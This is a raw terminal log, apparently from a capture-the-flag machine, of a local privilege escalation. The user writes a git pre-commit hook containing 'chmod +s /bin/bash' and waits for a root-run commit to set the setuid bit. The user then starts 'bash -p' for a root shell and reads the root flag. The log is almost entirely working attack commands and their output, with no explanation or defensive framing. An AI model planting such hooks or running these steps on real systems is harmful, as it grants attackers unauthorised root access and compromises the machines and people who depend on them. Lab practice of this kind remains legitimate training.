 branches  COMMIT_EDITMSG  config  description  FETCH_HEAD  HEAD  hooks  index  info  logs  objects  refs
dev01@opensource:~/.git$ cd hooks/
dev01@opensource:~/.git/hooks$ ls
applypatch-msg.sample      post-update.sample     prepare-commit-msg.sample  pre-receive.sample
commit-msg.sample          pre-applypatch.sample  pre-push.sample            update.sample
fsmonitor-watchman.sample  pre-commit.sample      pre-rebase.sample
dev01@opensource:~/.git/hooks$ nano pre-commit
dev01@opensource:~/.git/hooks$ ls
applypatch-msg.sample      post-update.sample     pre-commit.sample          pre-rebase.sample
commit-msg.sample          pre-applypatch.sample  prepare-commit-msg.sample  pre-receive.sample
fsmonitor-watchman.sample  pre-commit             pre-push.sample            update.sample
dev01@opensource:~/.git/hooks$ cat pre
cat: pre: No such file or directory
dev01@opensource:~/.git/hooks$ cat pre-
cat: pre-: No such file or directory
dev01@opensource:~/.git/hooks$ cat pre-commit
#!/bin/bash
chmod +s /bin/bash
dev01@opensource:~/.git/hooks$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
dev01@opensource:~/.git/hooks$ chmod +x pre-commit
dev01@opensource:~/.git/hooks$ ls
applypatch-msg.sample      post-update.sample     pre-commit.sample          pre-rebase.sample
commit-msg.sample          pre-applypatch.sample  prepare-commit-msg.sample  pre-receive.sample
fsmonitor-watchman.sample  pre-commit             pre-push.sample            update.sample
dev01@opensource:~/.git/hooks$ watch ls -la /bin/bash
dev01@opensource:~/.git/hooks$ bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/root.txt
4f9b5e854aca856860b5e32165dffb58
bash-4.4# cat pre